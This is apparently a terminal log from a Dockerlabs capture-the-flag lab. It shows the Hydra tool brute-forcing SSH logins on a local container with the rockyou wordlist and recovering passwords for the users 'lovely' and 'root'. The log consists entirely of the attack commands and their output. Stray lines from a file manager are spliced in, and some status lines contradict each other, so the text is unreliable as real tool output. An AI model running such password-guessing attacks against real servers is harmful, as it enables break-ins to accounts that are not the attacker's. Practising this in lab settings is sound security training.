 ┌─[root@parrot]─[/mnt/hgfs/Maquinas/Dockerlabs/Very Easy/breakmyssh/exploit]
└──╼ #hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Videos
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-20 19:12:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
5 elementos, espacio libre: 209,9 GB
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-20 19:12:42
┌─[✗]─[root@parrot]─[/mnt/hgfs/Maquinas/Dockerlabs/Very Easy/breakmyssh/exploit]
└──╼ #hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-20 19:15:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 2 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-20 19:16:52